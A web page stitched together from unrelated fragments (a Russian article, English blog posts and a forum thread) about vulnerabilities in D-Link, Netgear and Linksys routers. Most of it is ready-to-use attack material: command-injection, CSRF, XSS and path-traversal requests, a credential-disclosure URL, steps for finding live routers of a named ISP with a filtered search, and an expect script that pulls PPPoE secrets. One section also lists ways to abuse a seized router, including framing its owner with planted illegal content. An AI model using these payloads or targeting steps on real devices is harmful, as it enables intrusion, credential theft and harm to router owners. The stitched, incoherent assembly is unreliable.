Очередные уязвимости нулевого дня в различных роутерах

Время на прочтение

7 мин

Количество просмотров 55K

Похоже, начало года не задалось для производителей роутеров. Буквально сегодня я сообщал о критических уязвимостях в роутерах различных производителей, связанных с небезопасной обработкой протокола UPnP. И вот ещё одна новость на эту же тему. На сей раз уязвимости совершенно разные. Затронуто оборудование:

- D-Link DIR-615, DIR-600 и DIR-300 (rev B)

- Netgear DGN1000B

- Cisco Linksys E1500/E2500

- Netgear SPH200D

Уязвимости довольно различны, но их объединяет несколько фактов: один автор и нежелание вендора выпускать патч (если верить автору).

D’Link DIR-615

Утверждается что проблема в ревизии H1, прошивки версии 8.04 от 4 сентября 2012 и 8.04 от 18 января 2013. Правда, я не смог найти эти версии на официальном сайте вендора.

Выполнение произвольных команд ОС роутера

Авторизованный пользователь может выполнить произвольную команду на устройстве, отправив GET-запрос, в котором команды будут переданы в параметре

ping_ipaddr

Пример:

http://<IP>/tools_vct.htm?page=tools_vct&hping=0&ping_ipaddr=1.1.1.1%60COMMAND%60&ping6_ipaddr=

http://<IP>/tools_vct.htm?page=tools_vct&hping=0&ping_ipaddr=1.1.1.1%60uname%20-a%60&ping6_ipaddr=

ответ на команду приходит в теле HTTP-ответа:

HTTP/1.0 200 OK

Pragma: no-cache

Content-Type: text/html

<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">

<html>

<head>

<script type="text/javascript" src="common.js.htm"></script>

<script language="javascript">

CommJs({init:INC_COMM_PAGE,group:PAGE_GROUP_TOOLS});

var pingResult="Domain";

var pingip="ipv4_1.1.1.1Linux DIR-615 2.6.21 #2 Fri Jan 18 16:42:24 CST 2013 mips unknown"; <<==

var vctinfo= [

{ethport:'0', status:'0', rate:'0', dup:'0'},

{ethport:'1', status:'0', rate:'0', dup:'0'},

{ethport:'2', status:'0', rate:'0', dup:'0'},

Может, кто спросит: «В чём же уязвимость, если авторизованному пользователю только это возможно»? Объясню: злоумышленник может воспользоваться социальной инженерией и кинуть владельцу роутера специально сформированную ссылку.

Раскрытие информации

GET-запрос на адрес вида

http://IP_роутера/gconfig.htm

вернёт нам:

var ModelName = 'DIR-615'; var systemName='DLINK-DIR615'; var FunctionList = {HAS_PRIORITY_WEB_ACCOUNT:1,PRIORITY_WEB_ACCOUNT_NUM:1,HAS_IPV6_AUTO_CONFIG:1,DHCPD_HAS_OPTION_66:1,SUPPORT_WPS_DISABLE_PINCODE:1,SUPPORT_IPV6_DSLITE:1,HAS_IPV6_6RD:0,NON_USED:0}

Изменение пароля без ввода старого

Достаточно послать GET-запрос с таким содержимым:

http://IP_роутера/tools_admin.htm?page=tools_admin&admin_password1=admin2&admin_password2=admin2&hostname=DIR-615

Представители D-Link были оповещены о проблемах в безопасности, но заявили, что фикса не будет, т.к. по их мнению, это проблема не в их оборудовании, а в браузерах и самих пользователях их устройств.



DIR-600 / DIR 300 — HW rev B1

DIR-300 — уязвимы версии:

- 2.12 от 18.01.2012

- 2.13 от 07.11.2012

DIR-600 — уязвимы версии:

- 2.12b02 от 17/01/2012

- 2.13b01 от 07/11/2012

- 2.14b01 от 22/01/2013

Выполнение произвольных команд ОС роутера

Не авторизованный пользователь может выполнить произвольную команду на устройстве, отправив GET-запрос, в котором команды будут переданы в параметре

cmdПример — запуск сервера telnetd

Request:

POST /command.php HTTP/1.1

Host: 192.168.178.222

User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:16.0) Gecko/20100101 Firefox/16.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8

Accept-Language: de-de,de;q=0.8,en-us;q=0.5,en;q=0.3

Accept-Encoding: gzip, deflate

Proxy-Connection: keep-alive

Content-Type: application/x-www-form-urlencoded; charset=UTF-8

Referer: http://192.168.178.222/

Content-Length: 15

Cookie: uid=hfaiGzkB4z

Pragma: no-cache

Cache-Control: no-cache

cmd=telnetd;

Небезопасное хранение чувствительной информации

Пароли на устройстве хранятся в открытом виде, без хеширования:

# cat var/passwd

"admin" "test" "0"

Просмотреть текущий пароль пользователя возможно вот так:

root@bt:~# curl --data "cmd=cat /var/passwd" http://<Target IP>/command.php

"admin" "THESECRETPASS" "0"

Раскрытие информации

Запрос вида:

http://Target-IP/DevInfo.txt

вернёт нам:

HTTP/1.1 200 OK

Server: Linux, HTTP/1.1, DIR-600 Ver 2.14

Date: Fri, 31 Dec 1999 18:04:13 GMT

Content-Length: 267

Firmware External Version: V2.14

Firmware Internal Version: d1mg

Model Name: DIR-600

Hardware Version: Bx

WLAN Domain: 826

Kernel: 2.6.33.2

Language: en

Graphcal Authentication: Disable

LAN MAC: <snip>

WAN MAC: <snip>

WLAN MAC: <snip>

Представители D-Link были оповещены о проблемах в безопасности, но заявили, что фикса не будет, т.к. по их мнению, это проблема не в их оборудовании, а в браузерах и самих пользователях их устройств.

Netgear SPH200D

Уязвимые версии прошивок:

Firmware Version: 1.0.4.80

Kernel Version: 4.1-18

Web Server Version: 1.5

Чтение файлов на устройстве

Авторизованный пользователь может читать файлы на устройстве

http://IP_роутера/../../etc/passwd

вернёт ответ вида:

HTTP/1.0 200 OK

Content-type: text/plain

Expires: Sat, 24 May 1980.7:00:00.GMT

Pragma: no-cache

Server: simple httpd 1.0

root:x:0:0:root:/root:/bin/bash

demo:x:5000:100:Demo User:/home/demo:/bin/bash

nobody:x:65534:65534:Nobody:/htdocs:/bin/bash

аналогично происходит чтение каталогов:

/../../var/

HTTP/1.0 200 OK

Content-type: text/html

Expires: Sat, 24 May 1980.7:00:00.GMT

Pragma: no-cache

Server: simple httpd 1.0

<H1>Index of ../../var/</H1>

<p><a href="/../../var/.">.</a></p>

<p><a href="/../../var/..">..</a></p>

<p><a href="/../../var/.Skype">.Skype</a></p>

<p><a href="/../../var/jffs2">jffs2</a></p>

<p><a href="/../../var/htdocs">htdocs</a></p>

<p><a href="/../../var/cnxt">cnxt</a></p>

<p><a href="/../../var/ppp">ppp</a></p>

<p><a href="/../../var/conf">conf</a></p>

<p><a href="/../../var/bin">bin</a></p>

<p><a href="/../../var/usr">usr</a></p>

<p><a href="/../../var/tmp">tmp</a></p>

Но т.к. необходимо быть авторизованным на устройстве и необходимо получить ответ на запрос — не совсем ясно каким образом злоумышленник может этим воспользоваться

Межсайтовый скриптинг

Наличие «заводского» аккаунта

По-умолчанию, на устройстве существует аккаунт с логином: паролем service:service. Я так понимаю нет возможности его поменять предоставляемыми штатными средствами.

Производитель был уведомлён о проблемах безопасности в августе 2012, но не отреагировал.

Linksys E1500/E2500

Уязвимые версии прошивок:

e1500:

- v1.0.00 — build 9 -февраль 17, 2011

- v1.0.04 — build 2 — март 8, 2012

- v1.0.05 — build 1 — август 23, 2012

e2500

- v1.0.03

Выполнение произвольных команд ОС роутера

Авторизованный пользователь может выполнить произвольную команду на устройстве, отправив GET-запрос, в котором команды будут переданы в параметре

ping_size

Пример:

http://192.168.178.199/apply.cgi?submit_button=Diagnostics&change_action=gozila_cgi&submit_type=start_ping&action=&commit=0&ping_ip=1.1.1.1&ping_size=%26COMMAND%26&ping_times=5&traceroute_ip=

Раскрытие директорий

Пример:

POST /apply.cgi HTTP/1.1

Host: 192.168.178.199

User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:16.0) Gecko/20100101 Firefox/16.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8

Accept-Language: de-de,de;q=0.8,en-us;q=0.5,en;q=0.3

Accept-Encoding: gzip, deflate

Proxy-Connection: keep-alive

Referer: http://192.168.178.199/Wireless_Basic.asp

Authorization: Basic YWRtaW46YWRtaW4=

Content-Type: application/x-www-form-urlencoded

Content-Length: 75

submit_type=wsc_method2&change_action=gozila_cgi&next_page=../../proc/version

Придёт ответ вида:

HTTP/1.1 200 Ok

Server: httpd

Date: Thu, 01 Jan 1970 00:00:29 GMT

Cache-Control: no-cache

Pragma: no-cache

Expires: 0

Content-Type: text/html

Connection: close

Linux version 2.6.22 (cjc@t.sw3) (gcc version 4.2.3) #10 Thu Aug 23 11:16:42 HKT 2012

Изменение пароля без ввода старого

Авторизованный пользователь может поменять пароль, отправив специально сформированный POST-запрос на устройство:

POST /apply.cgi HTTP/1.1

Host: 192.168.1.1

User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:16.0) Gecko/20100101 Firefox/16.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8

Accept-Language: de-de,de;q=0.8,en-us;q=0.5,en;q=0.3

Accept-Encoding: gzip, deflate

Proxy-Connection: keep-alive

Referer: http://192.168.1.1/Management.asp

Authorization: Basic xxxx

Content-Type: application/x-www-form-urlencoded

Content-Length: 311

submit_button=Management&change_action=&action=Apply&PasswdModify=1&http_enable=1&https_enable=0&ctm404_enable=&remote_mgt_https=0&wait_time=4&need_reboot=0&http_passwd=admin&http_passwdConfirm=admin&_http_enable=1&web_wl_filter=0&remote_management=0&nf_alg_sip=0&upnp_enable=1&upnp_config=1&upnp_internet_dis=0

CSRF-атака для смены пароля:

http://<IP>/apply.cgi?submit_button=Management&change_action=&action=Apply&PasswdModify=1&http_enable=1&https_enable=0&ctm404_enable=&remote_mgt_https=0&wait_time=4&need_reboot=0&http_passwd=password1&http_passwdConfirm=password1&_http_enable=1&web_wl_filter=0&remote_management=1&_remote_mgt_https=1&remote_upgrade=0&remote_ip_any=1&http_wanport=8080&nf_alg_sip=0&upnp_enable=1&upnp_config=1&upnp_internet_dis=0

Межсайтовый скриптинг

POST /apply.cgi HTTP/1.1

Host: 192.168.178.199

User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:16.0) Gecko/20100101 Firefox/16.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8

Accept-Language: de-de,de;q=0.8,en-us;q=0.5,en;q=0.3

Accept-Encoding: gzip, deflate

Proxy-Connection: keep-alive

Referer: http://192.168.178.199/Wireless_Basic.asp

Authorization: Basic xxxx

Content-Type: application/x-www-form-urlencoded

Content-Length: 300

submit_button=Wireless_Basic&action=Apply&submit_type=&change_action=&next_page=&commit=1&wl0_nctrlsb=none&channel_24g=0&nbw_24g=20&wait_time=3'%3balert('pwnd')//&guest_ssid=Cisco-guest&wsc_security_mode=&wsc_smode=1&net_mode_24g=mixed&ssid_24g=Cisco&_wl0_nbw=20&_wl0_channel=0&closed_24g=0

Редирект на другой сайт

POST /apply.cgi HTTP/1.1

Host: 192.168.178.199

User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:16.0) Gecko/20100101 Firefox/16.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8

Accept-Language: de-de,de;q=0.8,en-us;q=0.5,en;q=0.3

Accept-Encoding: gzip, deflate

Proxy-Connection: keep-alive

Referer: http://192.168.178.199/Wireless_Basic.asp

Authorization: Basic xxxx

Content-Type: application/x-www-form-urlencoded

Content-Length: 290

submit_button=http://www.pwnd.pwnd%0a&action=Apply&submit_type=&change_action=&next_page=&commit=1&wl0_nctrlsb=none&channel_24g=0&nbw_24g=20&wait_time=3&guest_ssid=Cisco01589-guest&wsc_security_mode=&wsc_smode=1&net_mode_24g=mixed&ssid_24g=Cisco01589&_wl0_nbw=20&_wl0_channel=0&closed_24g=0

Ссылки на первоисточник:

- Multiple Vulnerabilities in D’Link DIR-600 and DIR-300 (rev B)

- Multiple Vulnerabilities in D’Link DIR-615

- Multiple Vulnerabilities in Netgear SPH200D [Update: 03.02.2013]

- Multiple Vulnerabilities in Linksys E1500/E2500

UniFI-Dlink-DIR-615

Search for the Unifi Dlink DIR-615 router’s Server details = Mathopd/1.5p6 country:MY

The country filter is only for registered user so make sure you have been registered

Choose any router you want



To get the user’s creds, enter the following appendage = model/__show_info.php?REQUIRE_FILE=/var/etc/httpasswd

and poof !

As you can see, TM’s operator add another hidden account under different name from the previous version

The good news is every D-Link router with copyright 2011 and above is using the same username and password as above while the D-Link router with the copyright 2010 and below is using username operator with different password.

So you guys need to enumerate the creds for every each routers or you can just include the chap-secrets file in the url instead of getting the httpassword first (/etc/ppp/chap-secrets).

Leveraging the Attack

Actually the main reason for me to include /etc/ppp/httpassword is to let advanced attacker to make use of those credentials. For example, by changing the router’s DNS server and set up a malicious DNS server with fake pages. This could lead to more dangerous risks such as online banking fraud, CSRF, and etc.

Getting PPPoE username and password

Go to the Maintenance tab and enable the Remote Telnet from WAN, then save the settings

No reboot required

Open up a terminal and just telnet to the IP

telnet <ip> <port> cat /etc/ppp/chap-secrets

And tadaa ! there you go the username and password

To automate the telnet part, use this simple script

#!/usr/bin/expect set timeout 20 set ip [lindex $argv 0] spawn telnet $ip 23 expect "login: " send "Management\n" expect "Password: " send "TestingR2\n" expect "# " send "cat /etc/ppp/chap-secrets\n" send "exit\n" interact

Usage: ./unifi-pppoe-creds

Credits goes to: link 1 and link 2

Проблема известна довольно давно, но компания-производитель не спешит «латать дыры»! Для многих роутеров существует возможность получить доступ к админ-панели, отправив специальный запрос!

Я проверил эту уязвимость на двух своих устройствах: более старом D-link DIR-320 и новом DIR-300NRU. Они оба оказались под угрозой!

Суть заключается в том, что многие пользователи включают возможность удалённого администрирования роутера, чтобы иметь возможность подключаться к нему из любой точки земного шара. Разумеется, что панель администратора защищена паролем, однако этот пароль можно узнать, выполнив запрос вида «/model/__show_info.php?REQUIRE_FILE=/var/etc/httpasswd».

А вот и наш пароль на роутер в открытом виде!

Подставив это заклинание в адресную строку браузера сразу же после адреса роутера (как локального: 192.168.0.1, так и «внешнего»), вы получите логин и пароль в открытом виде. Если ваш роутер расположен по стандартному адресу (192.168.0.1), то вы можете проверить его уязвимость по этой ссылке!

В этом нет ничего страшного, пока ваш роутер настроен на игнорирование «внешних» подключений, то есть пока вы можете конфигурировать его только при подключении через сеть Wi-Fi или с помощью Ethernet-кабеля. Но если вы разрешаете любому пользователю получать доступ к роутеру, то у вас могут быть проблемы!



Во-первых, он получает доступ к настройкам Wi-Fi точки и может узнать пароль от конкретной точки Wi-Fi:

Мы можем увидеть пароль от точки Wi-Fi

После получения данных для доступа, злоумышленник, проживающий в вашем же городе, может использовать эти данные для подключения к локальной сети и получения доступа к локальным ресурсам, то есть всем «расшаренным» папкам и общим документам!



Во-вторых, он может выяснить внутреннюю инфраструктуру сети и, при необходимости, включить неиспользуемые (но давным-давно заданные) правила перенаправления портов, чтобы получить доступ к FTP, RDP, SSH и другим протоколам и портам.

Отключённые для безопасности пробросы портов можно снова включить!

Существует так же особая модель роутера, которая позволяет подключить внешний жесткий диск и использовать его для загрузки торрентов, раздачи iTunes-библиотеки и прочего. Эта модель также подвержена подобной уязвимости и если злоумышленник обнаружит такой роутер, то сможет получить не только личный «анонимный FTP-сервер», но и получить доступ ко всей информации, хранящейся на этом диске.

Проблема отягчается тем, что роутер очень часто остаётся без присмотра. Это вещь, к которой применимо выражение «работает — не трогай!», поэтому мне мало известно людей, которые проверяют свой роутер хотя бы раз в день. Таким образом, злоумышленник может свободно менять настройки роутера не вызывая подозрений достаточно долгое время, пока хозяин не обнаружит, что его пароль не подходит!



Проверьте свой роутер! Если он выдаёт логин и пароль в чистом виде по приведённой мной выше ссылке, то отключите возможность удалённого администрирования! Снимите галку с «Enable remote management»! Вы всё так же сможете управлять своим роутером, подключаясь к домашней Wi-Fi сети или с помощью кабеля, но злоумышленники не смогут получить доступ!

Снимите галку с enable remote management!

Как ещё можно испортить настроение хозяину роутера?

- Сменить пароль на подключение к интернет, не изменяя Wi-Fi-пароль

- Сменить пароль на Wi-Fi

- Сменить пароль от админ панели

- Отформатировать подключённый к роутеру жесткий диск

- Пробросить внутренний порт принтера (DIR-320 и другие) во внешнюю сеть и отправить на печать увлекательные книги Дарьи Донцовой

- Поднять FTP-сервер, загрузить на подключенный диск нелегальный контент, вызвать представителей закона и натурально упрятать ни в чём неповинного человека на внушительный срок!

Всё ограничивается только фантазией злоумышленника, поэтому:

Если ваш роутер уязвим, немедленно выключите и ни в коем случае не включайте функцию удалённого администрирования!!!

Вся информация представлена в образовательных целях. Автор не несёт ответственности за использование этой информации во вред кому-либо! Берегите свою приватность!

Лучше маленький лайк и репост, чем большое спасибо в комментах. По этой причине комментарии выключены, а кнопки репостов — вас ждут. Пользуйтесь, прошу

2018-03-26

tagged:

security,

network

Because some wifi devices had connection issues with my “normal” router (with an integrated wifi access point) I decided to integrate an old D-Link DIR-615 router (with ap) I had still lying around into my wifi network and see whether the connection quality would improve.

Unfortunately I couldn’t remember the admin password I set when that router was still in use. That was kind of a déjà vu because I faced the same issue once when the router was still in use, too. Back then I couldn’t access the reset button due to the device being fixed to the wall. And pressing the reset button is boring either way, no?

Attention: IANAL, but doing the following with a device that you do not own or don’t have explicit (written) consent of the owner to perform these steps is illegal in probably all parts of the world. Moreover it’s probably possible to “brick” — permanently damage — your device.

The “Home Network Administration Protocol” allows querying and setting of configuration options on network devices (such as routers). It’s based on SOAP which effectively means that you’re sending HTTP POST messages with a special header and some XML.

For HNAP1 the special header is a:

SOAPAction: "http://purenetworks.com/HNAP1/GetDeviceSettings"where the GetDeviceSettings part specifies what action you want to perform on the accessed device.

<?xml version="1.0" encoding="utf-8"?>

<soap:Envelope

xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"

xmlns:xsd="http://www.w3.org/2001/XMLSchema"

xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"

soap:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">

<soap:Body>

<GetDeviseSettings xmlns="http://purenetworks.com/HNAP1/">

</GetDeviseSettings>

</soap:Body>

<!-- Header: -->

<!-- SOAPAction: "http://purenetworks.com/HNAP1/GetDeviceSettings" -->

</soap:Envelope>Sending the above with

curl -X POST \

--header "SOAPAction: \"http://purenetworks.com/HNAP1/GetDeviceSettings\"" \

--header "Authorization Basic dXNlcjo=" \

--data @above_xml_in_a_file.xmlreturns some XML with device information as well as supported SOAP actions on my DIR-615.

What’s that Authorization header? That’s just basic HTTP authentication for a user account and an empty password:

echo -n "user:" | base64

# dXNlcjo=Now, on some other D-Link routers one can apparently fool the HNAP implementation by providing a SOAPAction header that doesn’t require authentication (like GetDeviceSettings) but specify an action (which will then get executed by the device) in the XML that would’ve required authentication (like SetDeviceSettings for changing the admin password) — and thus bypass any authentication or authorization.

That’s not the case for my DIR-615: it always requires authentication. Moreover, it also always executes the action specified in the SOAPAction header. But it doesn’t check whether the authenticated client is authorized to execute that action. Put simply: That user account with no password can do everything the admin can do.

So, to change the admin password all that needed was sending

<!-- ... -->

<SetDeviseSettings xmlns="http://purenetworks.com/HNAP1/">

<AdminPassword>password</AdminPassword>

</SetDeviseSettings>

<!-- ... -->Note: Errors in the code snippets shown on this page are intentional. Don’t copy and paste; think about what you want to do and whether it’s okay to do.

Сообщения без ответов | Активные темы

| Автор | Сообщение |

|---|---|

|

Заголовок сообщения: КРИТИЧЕСКАЯ уязвимость в беспроводных роутерах DIR-615 C2

|

|

|

|

Читал что еще до 2006г была некая уязвимость у длинков, которую потом пофиксили. Сейчас же обнаружил НОВУЮ уязвимость. Уязвимость заключается в следующем. Если знать URL, по которому сохраняется конфигурационный файл, от МОЖНО ДАЖЕ НЕАВТОРИЗОВАННОМУ ПОЛЬЗОВАТЕЛЮ СОХРАНЯТЬ КОНФИГУРАЦИЮ. Считаю это не то что уязвимость — это просто дырище в безопасности благодаря которой можно увидеть PLAINTEXT`ом пароль пользователя USER и… WI-FI ENCRIPTION PASSWORD!!!! UPD: Сессия хранится до следующего ребута роутера и НЕВАЖНО откуда вы заходите, никакие кукисы тут не помогут. По ссылке типа http://192.168.0.1/adv_virtual.asp вы попадете прямо на админку с привилегиями АДМИНИСТРАТОРА. Для этого не нужно знать пароль\вводить капчу. Последний раз редактировалось Chajok Вт апр 20, 2010 16:27, всего редактировалось 3 раз(а). |

| Вернуться наверх |

|

|

sibuser |

Заголовок сообщения: Re: Серьезная уязвимость в беспроводных роутерах DIR-615

|

|

|

Chajok писал(а): Читал что еще до 2006г была некая уязвимость у длинков, которую потом пофиксили. До 2006 года DIR-615 не производили. Так, что некой уязвимости не должно быть, её пофиксили. _________________ |

| Вернуться наверх |

|

|

Chajok |

Заголовок сообщения: Re: Серьезная уязвимость в беспроводных роутерах DIR-615

|

|

|

sibuser писал(а): Chajok писал(а): Читал что еще до 2006г была некая уязвимость у длинков, которую потом пофиксили. До 2006 года DIR-615 не производили. Так, что некой уязвимости не должно быть, её пофиксили. Если вы внимательно читали, то это была уязвимость длинков, а не DIR-615 конкретно. «Уязвимость позволяет удаленному пользователю получить доступ к конфигурационным файлам устройства. Уязвимость существует из-за того, что конфигурационные файлы хранятся небезопасным образом в каталоге «cgi-bin». Удаленный пользователь может получить доступ к административному паролю и конфигурационным данным устройства. Пример: http://[host]/cgi-bin/[file].cfg»

Они залатали дырку, НО этот файл теперь нельзя прямо из каталога получить, его можно получить скриптом. А СКРИПТ МОЖЕТ ВЫЗВАТЬ ЛЮБОЙ ПОЛЬЗОВАТЕЛЬ НЕ АВТОРИЗУЯСЬ. |

| Вернуться наверх |

|

|

sibuser |

Заголовок сообщения: Re: Серьезная уязвимость в беспроводных роутерах DIR-615

|

|

|

Chajok писал(а): Заголовок сообщения: Серьезная уязвимость в беспроводных роутерах DIR-615 А это кто писал не внимательно? _________________ |

| Вернуться наверх |

|

|

Chajok |

Заголовок сообщения:

|

|

|

